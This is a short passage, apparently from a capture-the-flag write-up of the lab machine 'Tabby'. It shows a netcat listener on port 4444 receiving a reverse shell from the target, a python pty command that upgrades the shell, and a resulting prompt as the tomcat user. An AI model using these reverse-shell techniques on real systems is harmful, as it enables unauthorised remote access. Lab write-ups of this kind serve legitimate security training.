 nc -lvp 4444
➜ ~ nc -lvp 4444
listening on [any] 4444 ...
10.10.10.194: inverse host lookup failed: Unknown host
connect to [10.10.15.194] from (UNKNOWN) [10.10.10.194] 36356
python3 -c "import pty; pty.spawn('/bin/bash')"
tomcat@tabby:/var/lib/tomcat9$